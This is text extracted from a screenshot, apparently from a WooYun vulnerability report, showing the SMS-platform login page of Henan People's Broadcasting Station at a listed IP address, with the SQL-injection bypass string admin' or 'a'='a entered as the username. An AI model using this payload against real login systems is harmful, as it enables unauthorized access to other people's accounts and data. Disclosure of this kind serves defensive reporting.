 河南人民广播电台短信平台
WooYun.org | 提交漏洞
219.156.123.188:8080/(S(dou4l255tuljzqeoqg5fqcr0))/Login.aspx
河南人民广播电台
HENAN RENMIN GUANGBO DIANTAI
用户名: admin' or 'a'='a
密 码: •
登录
短信平台
DUANXIN PINGTAI
www.wooyun.org